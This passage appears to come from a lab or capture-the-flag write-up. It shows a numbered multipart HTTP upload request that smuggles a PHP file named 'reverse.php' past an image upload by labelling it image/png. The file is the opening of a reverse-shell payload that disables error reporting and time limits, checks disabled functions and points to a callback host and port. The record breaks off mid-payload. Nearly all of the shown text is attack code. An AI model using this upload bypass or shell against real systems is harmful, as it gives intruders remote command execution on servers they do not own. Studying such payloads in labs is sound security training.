 14
15 -----------------------------123010448726395930613023626925
16 Content-Disposition: form-data; name="toConvert"; filename="reverse.php"
17 Content-Type: image/png
18
19     /*<?php /**/
20       @error_reporting(0);
21       @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
22       $dis=@ini_get('disable_functions');
23       if(!empty($dis)){
24         $dis=preg_replace('/[, ]+/', ',', $dis);
25         $dis=explode(',', $dis);
26         $dis=array_map('trim', $dis);
27       }else{
28         $dis=array();
29       }
30
31     $ipaddr='10.10.16.14';
32     $port=9999;
33
34     if(!function_exists('uZztXrzlkLvZL')){
35       function uZztXrzlkLvZL($c){
36         global $dis;
37